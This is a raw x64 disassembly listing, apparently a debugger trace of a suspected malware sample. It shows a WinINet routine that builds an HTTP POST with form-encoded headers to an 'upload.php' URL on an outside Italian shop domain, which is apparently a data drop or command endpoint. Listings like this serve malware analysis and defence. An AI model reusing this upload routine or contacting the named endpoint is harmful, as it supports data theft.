 0000000180002A04
mov eax,dword ptr ss:[rsp+44]
cmp dword ptr ss:[rsp+64],4
mov r8,qword ptr ss:[rbp-68] ; [rbp-68]:L"/shop_testbr/upload/upload.php"
mov qword ptr ss:[rsp+38],rsi
mov edx,803000
lea r9,qword ptr ds:[1800580B8] ; 00000001800580B8:L"HTTP/1.0"
cmove eax,edx
lea rdx,qword ptr ds:[<sub_1800580D0>] ; 00000001800580D0:L"POST"
mov dword ptr ss:[rsp+30],eax
mov qword ptr ss:[rsp+28],rsi
mov qword ptr ss:[rsp+20],rsi
mov dword ptr ss:[rsp+44],eax
call qword ptr ds:[<&HttpOpenRequestW>]
mov qword ptr ds:[180070270],rax
test rax,rax
je 180002B09
0000000180002B09
call <sub_180002730>
0000000180002A54
cmp dword ptr ss:[rsp+64],4
jne 180002A78
0000000180002B0E
xor eax,eax
0000000180002A5B
lea r9d,qword ptr ds:[rsi+4]
lea r8,qword ptr ss:[rsp+44]
lea edx,qword ptr ds:[rsi+1F]
mov rcx,rax
mov dword ptr ss:[rsp+44],F380
call qword ptr ds:[<sub_180044328>]
0000000180002A78
lea rdx,qword ptr ds:[1800580E0] ; 00000001800580E0:L"Content-Type: application/x-www-form-urlencoded"
lea rcx,qword ptr ss:[rbp+3B0]
call qword ptr ds:[<sub_1800442E0>]
or rcx,FFFFFFFFFFFFFFFF
xor eax,eax
lea rdi,qword ptr ss:[rbp+3B0]
lea rdx,qword ptr ss:[rbp+3B0]
mov r9d,20000000
repne scasw
not rcx
lea r8,qword ptr ds:[rcx-1]
mov rcx,qword ptr ds:[180070270]
call qword ptr ds:[<&HttpAddRequestHeadersW>]
lea rdx,qword ptr ds:[180058140] ; 0000000180058140:L"Connection: Keep-Alive"
lea rcx,qword ptr ss:[rbp+3B0]
call qword ptr ds:[<sub_1800442E0>]
or rcx,FFFFFFFFFFFFFFFF
xor eax,eax
lea rdi,qword ptr ss:[rbp+3B0]
lea rdx,qword ptr ss:[rbp+3B0]
mov r9d,20000000
repne scasw
not rcx
lea r8,qword ptr ds:[rcx-1]
mov rcx,qword ptr ds:[180070270]
call qword ptr ds:[<&HttpAddRequestHeadersW>]
mov eax,1
jmp 180002B10
0000000180002B10
mov rcx,qword ptr ss:[rbp+1D90]
xor rcx,rsp
call 180030D80
lea r11,qword ptr ss:[rsp+1EA0] ; [rsp+1EA0]:"OHQSI"
mov rbx,qword ptr ds:[r11+18] ; rbx:L"https://www.dronerc.it/shop_testbr/upload/upload.php"
mov rsi,qword ptr ds:[r11+20]
mov rdi,qword ptr ds:[r11+28] ; [r11+28]:L"Enable"
mov rsp,r11
pop rbp
ret